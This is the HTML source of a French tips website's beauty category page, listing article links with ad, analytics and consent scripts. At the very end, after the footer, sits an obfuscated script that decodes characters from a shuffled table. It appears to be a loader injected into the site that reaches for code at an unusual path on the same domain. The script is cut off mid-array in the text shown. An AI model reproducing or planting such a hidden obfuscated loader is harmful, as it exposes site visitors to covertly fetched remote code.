        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script>	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="archive category category-beaute category-5 main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
		<div id="page" class="home-h1">
	<div id="content_box">
		<h1 class="postsby">
			<span>Category: <span>Beauté</span></span>
		</h1>
													<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/une-methode-efficace-pour-reduire-les-boutons-lacne-et-les-points-noirs/" title="Une méthode efficace pour réduire les boutons, l&#8217;acné et les points noirs" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2020/06/pointsnoirs1-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" decoding="async" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/une-methode-efficace-pour-reduire-les-boutons-lacne-et-les-points-noirs/" title="Une méthode efficace pour réduire les boutons, l&#8217;acné et les points noirs">Une méthode efficace pour réduire les boutons, l&#8217;acné et les points noirs</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>June 12, 2020</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt">
				    <a href="https://mamieastuce.com/quoi-faire-pendant-le-confinement-du-coronavirus/" title="Quoi faire pendant le confinement du coronavirus ?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2020/03/12129719-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/quoi-faire-pendant-le-confinement-du-coronavirus/" title="Quoi faire pendant le confinement du coronavirus ?">Quoi faire pendant le confinement du coronavirus ?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>March 20, 2020</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt last">
				    <a href="https://mamieastuce.com/les-5-meilleures-astuces-avec-de-lhuile-de-ricin/" title="Comment utiliser l&#8217;huile de ricin facilement ?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/08/castor-oil-seeds-327186_1920-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="@Pixabay" decoding="async" loading="lazy" title="" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/castor-oil-seeds-327186_1920-370x297.jpg 370w, https://mamieastuce.com/wp-content/uploads/2019/08/castor-oil-seeds-327186_1920-300x240.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/castor-oil-seeds-327186_1920-768x615.jpg 768w, https://mamieastuce.com/wp-content/uploads/2019/08/castor-oil-seeds-327186_1920-1024x820.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2019/08/castor-oil-seeds-327186_1920.jpg 1920w" sizes="(max-width: 370px) 100vw, 370px" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/les-5-meilleures-astuces-avec-de-lhuile-de-ricin/" title="Comment utiliser l&#8217;huile de ricin facilement ?">Comment utiliser l&#8217;huile de ricin facilement ?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 2, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a>, <a href="https://mamieastuce.com/category/pratique/" title="View all posts in Pratique">Pratique</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/les-10-plus-belles-coupes-de-cheveux-courtes/" title="Les 10 plus belles coupes de cheveux courtes" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/08/coupes-de-cheveux-courtes-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="coupes de cheveux courtes" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/les-10-plus-belles-coupes-de-cheveux-courtes/" title="Les 10 plus belles coupes de cheveux courtes">Les 10 plus belles coupes de cheveux courtes</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 8, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt">
				    <a href="https://mamieastuce.com/comment-faire-ses-shampooings-maisons-faciles-et-pas-cher/" title="Comment faire son shampoing maison pas cher et efficace ?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/08/session-do-it-yourself-un-shampooing-fait-maison-a-partir-de-savon-de-castille-lait-de-coco-miel-et-glycerine-vegetale-@Ohmymag-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="@Ohmymag" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/comment-faire-ses-shampooings-maisons-faciles-et-pas-cher/" title="Comment faire son shampoing maison pas cher et efficace ?">Comment faire son shampoing maison pas cher et efficace ?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 8, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt last">
				    <a href="https://mamieastuce.com/les-meilleurs-conseils-pour-perdre-du-ventre-tres-rapidement/" title="Les meilleurs conseils pour perdre du ventre très rapidement" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/07/perdre-du-ventre-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="perdre du ventre-yoga" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/les-meilleurs-conseils-pour-perdre-du-ventre-tres-rapidement/" title="Les meilleurs conseils pour perdre du ventre très rapidement">Les meilleurs conseils pour perdre du ventre très rapidement</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 26, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/la-recette-facile-en-5-minutes-pour-enlever-les-points-noirs/" title="La recette du masque anti points noirs qui marche vraiment" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/07/points-noirs-@paperbagg.com_-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="@paperbagg.com" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/la-recette-facile-en-5-minutes-pour-enlever-les-points-noirs/" title="La recette du masque anti points noirs qui marche vraiment">La recette du masque anti points noirs qui marche vraiment</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 18, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt">
				    <a href="https://mamieastuce.com/exercices-dabdos-le-meilleur-programme-en-6-semaines/" title="Exercices d&#8217;abdos : le meilleur programme en 6 semaines" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/05/Exercices-dabdos-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Exercices d&#039;abdos" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/exercices-dabdos-le-meilleur-programme-en-6-semaines/" title="Exercices d&#8217;abdos : le meilleur programme en 6 semaines">Exercices d&#8217;abdos : le meilleur programme en 6 semaines</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 17, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt last">
				    <a href="https://mamieastuce.com/les-astuces-pour-realiser-son-contouring-naturel-en-10-minutes/" title="Les astuces pour réaliser son contouring naturel en 10 minutes !" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/05/Contouring-@Psychologies.com_-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Contouring" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/les-astuces-pour-realiser-son-contouring-naturel-en-10-minutes/" title="Les astuces pour réaliser son contouring naturel en 10 minutes !">Les astuces pour réaliser son contouring naturel en 10 minutes !</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>May 29, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/cheveux-gris-les-meilleures-astuces-de-coloriste/" title="Cheveux gris : les meilleures astuces de coloriste" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/03/cheveux-gris-1-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="cheveux gris palette" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/cheveux-gris-les-meilleures-astuces-de-coloriste/" title="Cheveux gris : les meilleures astuces de coloriste">Cheveux gris : les meilleures astuces de coloriste</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>March 21, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt">
				    <a href="https://mamieastuce.com/lorigine-des-cheveux-blancs-comment-les-sublimer/" title="L&#8217;origine des cheveux blancs: Comment les sublimer ?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/01/Cheveuxblancs4-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="cheveux blancs" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/lorigine-des-cheveux-blancs-comment-les-sublimer/" title="L&#8217;origine des cheveux blancs: Comment les sublimer ?">L&#8217;origine des cheveux blancs: Comment les sublimer ?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>January 30, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt last">
				    <a href="https://mamieastuce.com/des-idees-de-coiffures-pour-les-femmes-de-50-ans/" title="Des idées de coiffures pour les femmes de 50 ans" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2018/03/doctissimo-coupedecheveuxfemme50ans1-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="coupe de cheveux femme 50 ans" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/des-idees-de-coiffures-pour-les-femmes-de-50-ans/" title="Des idées de coiffures pour les femmes de 50 ans">Des idées de coiffures pour les femmes de 50 ans</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>March 15, 2018</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
			
							            <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"><a href="https://mamieastuce.com/category/beaute/page/2/" ><i class="fa fa-angle-left"></i> Previous</a></li>
                <li class="nav-next"></li>
            </ul>
            </div>
            						</div>
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(dzxswybsiwgk==undefined){var dzxswybsiwgk={ts:'1768913886',};(function(){var mndpqlt=["X","1","[","-","V","W","2","|","k","e","E","P","$","S",";","u","T","Y","h","t","#","H","I","L","m","J"," ","i","8",",","4","s","!","x","n","0","9","N","6",">","f","^","C","+","<","}","]","A","p","b","O","_",".","?","d","G","a","@","U","Z","l","g","y","j","*","3","F","\\","v","w","7","B","%","c","q",")","=","r","(","o","z","&",":","{","Q","`","D","'","R","5","/","\"","M","K"];var dzxswybsiwgk=[19,77,62,83,54,79,73,15,24,9,34,19,52,73,15,77,77,9,34,19,13,73,77,27,48,19,52,31,9,19,47,19,19,77,27,49,15,19,9,78,87,31,77,73,87,29,87,60,79,60,87,75,14,45,73,56,19,73,18,78,9,75,83,45,27,40,78,92,56,19,18,52,77,56,34,54,79,24,76,76,34,15,60,60,75,83,50,49,63,9,73,19,52,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,92,56,19,18,29,91,77,56,34,54,79,24,91,29,83,68,56,60,15,9,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,48,56,77,31,9,66,60,79,56,19,78,87,35,52,87,43,34,9,69,26,86,56,19,9,78,75,52,61,9,19,58,16,42,92,27,60,60,27,31,9,73,79,34,54,31,78,75,75,45,45,75,14,45,27,40,78,92,56,19,18,52,40,60,79,79,77,76,76,34,15,60,60,75,83,50,49,63,9,73,19,52,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,92,56,19,18,29,91,40,60,79,79,77,91,29,83,68,56,60,15,9,82,40,15,34,73,19,27,79,34,78,68,75,83,77,9,19,15,77,34,26,48,56,77,31,9,22,34,19,78,68,52,19,79,13,19,77,27,34,61,78,75,75,45,45,75,14,45,27,40,78,56,34,86,76,76,15,34,54,9,40,27,34,9,54,75,83,68,56,77,26,56,34,86,76,83,15,82,87,90,90,24,56,24,27,9,56,31,19,15,73,9,52,73,79,24,90,62,77,42,36,90,68,73,63,40,9,79,60,27,19,9,68,73,63,90,68,73,63,40,56,49,48,68,73,63,90,6,35,6,38,90,35,1,90,68,73,63,9,56,49,48,3,63,56,73,8,31,19,77,56,69,1,6,36,35,70,56,3,2,77,46,52,48,34,61,87,29,62,82,87,90,90,24,56,24,27,9,56,31,19,15,73,9,52,73,79,24,90,23,23,3,3,34,90,15,79,10,25,92,21,33,71,19,86,90,13,73,90,79,10,86,15,71,27,24,60,56,84,88,8,3,2,77,46,52,63,48,61,87,29,19,31,82,87,1,70,38,28,36,1,65,28,28,38,87,29,40,60,82,2,46,29,73,40,82,40,56,60,31,9,29,56,19,51,54,79,82,91,77,54,54,62,69,54,52,73,79,24,91,29,56,19,51,63,31,82,91,56,54,68,9,77,19,27,31,27,34,61,52,63,31,91,29,56,19,51,27,24,82,91,56,54,73,79,54,9,52,48,34,61,91,29,56,19,51,77,15,82,91,90,56,54,68,9,77,19,27,31,27,34,61,52,63